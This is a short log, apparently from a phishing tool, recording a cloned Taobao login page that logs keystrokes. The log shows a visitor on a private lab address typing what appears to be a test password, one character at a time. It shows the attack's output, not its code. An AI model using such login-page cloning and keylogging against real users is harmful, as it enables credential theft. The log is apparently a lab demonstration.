 10/18 09:42:28 visit from: 192.168.200.139
Request: GET /jquery/jquery.min.js
page Clone of: https://login.taobao.com/member/login.jhtml?. Logs keys
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.
6.0; .NET4.0C)
[+] 192.168.200.139 [undefined] Keys https://login.taobao.com/member/login.jhtml?: 1
[+] 192.168.200.139 [undefined] Keys https://login.taobao.com/member/login.jhtml?: 12
[+] 192.168.200.139 [undefined] Keys https://login.taobao.com/member/login.jhtml?: 123
[+] 192.168.200.139 [undefined] Keys https://login.taobao.com/member/login.jhtml?: 123t
[+] 192.168.200.139 [undefined] Keys https://login.taobao.com/member/login.jhtml?: 123te
[+] 192.168.200.139 [undefined] Keys https://login.taobao.com/member/login.jhtml?: 123tes
[+] 192.168.200.139 [undefined] Keys https://login.taobao.com/member/login.jhtml?: 123test
[+] 192.168.200.139 [undefined] Keys https://login.taobao.com/member/login.jhtml?: 123test1
[+] 192.168.200.139 [undefined] Keys https://login.taobao.com/member/login.jhtml?: 123test12
[+] 192.168.200.139 [undefined] Keys https://login.taobao.com/member/login.jhtml?: 123test123
>